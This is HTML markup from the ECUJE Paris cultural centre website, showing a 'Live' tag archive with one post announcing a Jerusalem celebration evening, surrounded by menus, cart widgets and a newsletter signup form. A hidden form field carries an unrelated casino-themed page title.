<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32437"><a href="https://www.ecuje.fr/oulpan/" class="elementor-item" tabindex="-1">Oulpan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32439"><a href="https://www.ecuje.fr/ateliers/" class="elementor-item" tabindex="-1">Ateliers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37346"><a href="https://www.ecuje.fr/limoud/" class="elementor-item" tabindex="-1">Limoud</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37794"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item" tabindex="-1">Nous soutenir</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-bc16e48" data-id="bc16e48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b677f8 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="0b677f8" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.ecuje.fr/mon-compte/">
			<i aria-hidden="true" class="fas fa-user"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a4faf94 elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile toggle-icon--cart-solid elementor-menu-cart--cart-type-mini-cart elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="a4faf94" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Panier</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-fd8b8ca elementor-search-form--skin-full_screen elementor-widget__width-auto elementor-widget elementor-widget-search-form" data-id="fd8b8ca" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.ecuje.fr" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Rechercher ">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-fd8b8ca">Rechercher </label>

					
					<input id="elementor-search-form-fd8b8ca" placeholder="Rechercher ..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Fermer ce champ de recherche.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ff19e8e" data-id="ff19e8e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-334d451 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="334d451" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjMyNDIyIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-e9a13d6" data-id="e9a13d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0d4e21 elementor-hidden-desktop toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="f0d4e21" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Panier</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ab81e3b elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="ab81e3b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e741fa" data-id="7e741fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-019c3da elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="019c3da" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6aa7ec2" data-id="6aa7ec2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-485d824 elementor-widget elementor-widget-image" data-id="485d824" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.ecuje.fr">
							<img width="300" height="159" src="https://www.ecuje.fr/wp-content/uploads/2021/06/logo-ECUJE-fond-transparent-small-1.png" class="attachment-large size-large wp-image-13377" alt="ECUJE" title="logo-ECUJE-fond-transparent-small-1.png - ECUJE" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-833b1fe" data-id="833b1fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-563fd50 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="563fd50" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.ecuje.fr/mon-compte/">
			<i aria-hidden="true" class="fas fa-user"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9feb589 elementor-widget__width-auto toggle-icon--cart-solid elementor-menu-cart--cart-type-mini-cart elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="9feb589" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Panier</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-45e20f1 elementor-search-form--skin-full_screen elementor-widget__width-auto elementor-widget elementor-widget-search-form" data-id="45e20f1" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.ecuje.fr" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Rechercher ">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-45e20f1">Rechercher </label>

					
					<input id="elementor-search-form-45e20f1" placeholder="Rechercher ..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Fermer ce champ de recherche.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3f0b43c" data-id="3f0b43c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c59ec8 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="3c59ec8" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjMyNDIyIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		<main id="content" class="site-main">

			<div class="page-header">
			<h1 class="entry-title">Étiquette : <span>Live</span></h1>		</div>
	
	<div class="page-content">
					<article class="post">
				<h2 class="entry-title"><a href="https://www.ecuje.fr/jerusalem-au-coeur/">Jérusalem au coeur !</a></h2><a href="https://www.ecuje.fr/jerusalem-au-coeur/"></a><p>L’ECUJE et la Loge B’nai B’rith George Gershwin vous invitent à célébrer la ville de Jérusalem, la ville de la paix, la capitale d’Israël. Des artistes et des personnalités israéliennes et françaises viendront partager avec nous cette grande soirée festive.</p>
			</article>
			</div>

	
</main>
		<footer data-elementor-type="footer" data-elementor-id="38428" class="elementor elementor-38428 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e607d5d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e607d5d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c97c13f" data-id="c97c13f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-771ec43 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="771ec43" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5319f6b" data-id="5319f6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a51b072 elementor-widget elementor-widget-spacer" data-id="a51b072" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-af17e13 elementor-widget elementor-widget-heading" data-id="af17e13" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">On reste en contact ?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1e66b5a elementor-widget elementor-widget-heading" data-id="1e66b5a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Il vous suffit de renseigner les informations ci-dessous<BR>pour recevoir la <strong>Newsletter de l'ECUJE</strong></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-d347aec elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="d347aec" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" id="newsletter" name="Email newsletter" aria-label="Email newsletter">
			<input type="hidden" name="post_id" value="38428"/>
			<input type="hidden" name="form_id" value="d347aec"/>
			<input type="hidden" name="referer_title" value="Blackjack En Segment: Comprendre Les Règles Et Les Meilleures Stratégies Pour Maximiser Vos Ne Vos Gains Arjel Au Casino En France - ECUJE" />

							<input type="hidden" name="queried_id" value="90706"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required elementor-mark-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Votre adresse Email" required="required">
											</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-civilite elementor-col-50 elementor-field-required elementor-mark-required">
							<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<i aria-hidden="true" class="eicon-caret-down"></i>			</div>
			<select name="form_fields[civilite]" id="form-field-civilite" class="elementor-field-textual elementor-size-md" required="required">
									<option value=""></option>
									<option value="Monsieur">Monsieur</option>
									<option value="Madame">Madame</option>
							</select>
		</div>
						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-prenom elementor-col-50 elementor-field-required elementor-mark-required">
													<input size="1" type="text" name="form_fields[prenom]" id="form-field-prenom" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Votre prénom" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-nom elementor-col-50 elementor-field-required elementor-mark-required">
													<input size="1" type="text" name="form_fields[nom]" id="form-field-nom" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Votre nom" required="required">
											</div>
								<div class="elementor-field-type-recaptcha elementor-field-group elementor-column elementor-field-group-captcha elementor-col-100">
					<div class="elementor-field" id="form-field-captcha"><div class="elementor-g-recaptcha" data-sitekey="6LeUuNoaAAAAAA43UFnRehaKkzBrUDY6vfNd06IM" data-type="v2_checkbox" data-theme="dark" data-size="normal"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons">
					<button class="elementor-button elementor-size-lg" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Envoyer</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5ebf68c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ebf68c6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-740168ed" data-id="740168ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f695a7b elementor-widget elementor-widget-image" data-id="7f695a7b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="800" height="425" src="https://www.ecuje.fr/wp-content/uploads/2022/01/logo-blanc.png" class="attachment-large size-large wp-image-28200" alt="ECUJE" srcset="https://www.ecuje.fr/wp-content/uploads/2022/01/logo-blanc.png 1000w, https://www.ecuje.fr/wp-content/uploads/2022/01/logo-blanc-300x159.png 300w, https://www.ecuje.fr/wp-content/uploads/2022/01/logo-blanc-768x408.png 768w, https://www.ecuje.fr/wp-content/uploads/2022/01/logo-blanc-600x319.png 600w" sizes="(max-width: 800px) 100vw, 800px" title="logo-blanc - ECUJE" />															</div>
				</div>
				<div class="elementor-element elementor-element-36c04ad3 elementor-widget elementor-widget-text-editor" data-id="36c04ad3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Espace culturel situé au cœur de Paris, l&rsquo;ECUJE est un lieu hybride où les arts, les débats contemporains et l&rsquo;engagement associatif illustrent la diversité des cultures et des savoirs du monde juif en dialogue avec la Cité.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3b131a79 elementor-widget elementor-widget-text-editor" data-id="3b131a79" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>119 RUE LA FAYETTE 75010 PARIS<br />Téléphone : +33 1 53 20 52 52<br />E-mail : <span style="text-decoration: underline;"><a href="mailto:infos@ecuje.fr">infos@ecuje.fr</a></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6afae92f" data-id="6afae92f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49f40483 elementor-widget elementor-widget-heading" data-id="49f40483" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">MENU</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-43533358 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="43533358" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-41151ec9 elementor-nav-menu__align-start elementor-nav-menu--stretch custom677 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="41151ec9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-41151ec9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55705"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item">Evénements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32396"><a href="https://www.ecuje.fr/qui-sommes-nous/" class="elementor-item">Nous découvrir</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32397"><a href="https://www.ecuje.fr/adhesion/" class="elementor-item">Nous rejoindre (MyEcuje)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50069"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item">Nous soutenir</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32398"><a href="https://www.ecuje.fr/contact/" class="elementor-item">Nous contacter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78429"><a href="https://www.ecuje.fr/recrutement/" class="elementor-item">Recrutement</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43644"><a href="https://www.ecuje.fr/newsletter/" class="elementor-item">Newsletter (abonnement)</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-41151ec9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55705"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item" tabindex="-1">Evénements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32396"><a href="https://www.ecuje.fr/qui-sommes-nous/" class="elementor-item" tabindex="-1">Nous découvrir</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32397"><a href="https://www.ecuje.fr/adhesion/" class="elementor-item" tabindex="-1">Nous rejoindre (MyEcuje)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50069"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item" tabindex="-1">Nous soutenir</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32398"><a href="https://www.ecuje.fr/contact/" class="elementor-item" tabindex="-1">Nous contacter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78429"><a href="https://www.ecuje.fr/recrutement/" class="elementor-item" tabindex="-1">Recrutement</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43644"><a href="https://www.ecuje.fr/newsletter/" class="elementor-item" tabindex="-1">Newsletter (abonnement)</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6d67cf1a" data-id="6d67cf1a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43091048 elementor-widget elementor-widget-heading" data-id="43091048" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">AU PROGRAMME</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-dd87be2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="dd87be2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e874134 elementor-nav-menu__align-start elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1e874134" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-1e874134" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33563"><a href="https://www.ecuje.fr/" class="elementor-item">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32994"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item">Evénements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95854"><a href="https://www.ecuje.fr/confluences/" class="elementor-item">Confluences 2026</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43348"><a href="https://www.ecuje.fr/jazz-a-lecuje/" class="elementor-item">Jazz à l&rsquo;ECUJE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59988"><a href="https://www.ecuje.fr/classique-a-lecuje/" class="elementor-item">Classique à l’Ecuje</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50068"><a href="https://www.ecuje.fr/factory/" class="elementor-item">Ecuje Factory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32437"><a href="https://www.ecuje.fr/oulpan/" class="elementor-item">Oulpan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32439"><a href="https://www.ecuje.fr/ateliers/" class="elementor-item">Ateliers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37346"><a href="https://www.ecuje.fr/limoud/" class="elementor-item">Limoud</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37794"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item">Nous soutenir</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1e874134" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33563"><a href="https://www.ecuje.fr/" class="elementor-item" tabindex="-1">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32994"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item" tabindex="-1">Evénements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95854"><a href="https://www.ecuje.fr/confluences/" class="elementor-item" tabindex="-1">Confluences 2026</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43348"><a href="https://www.ecuje.fr/jazz-a-lecuje/" class="elementor-item" tabindex="-1">Jazz à l&rsquo;ECUJE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59988"><a href="https://www.ecuje.fr/classique-a-lecuje/" class="elementor-item" tabindex="-1">Classique à l’Ecuje</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50068"><a href="https://www.ecuje.fr/factory/" class="elementor-item" tabindex="-1">Ecuje Factory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32437"><a href="https://www.ecuje.fr/oulpan/" class="elementor-item" tabindex="-1">Oulpan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32439"><a href="https://www.ecuje.fr/ateliers/" class="elementor-item" tabindex="-1">Ateliers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37346"><a href="https://www.ecuje.fr/limoud/" class="elementor-item" tabindex="-1">Limoud</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37794"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item" tabindex="-1">Nous soutenir</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-44b3b19f elementor-nav-menu__align-start elementor-nav-menu--stretch custom676 elementor-hidden-desktop elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="44b3b19f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
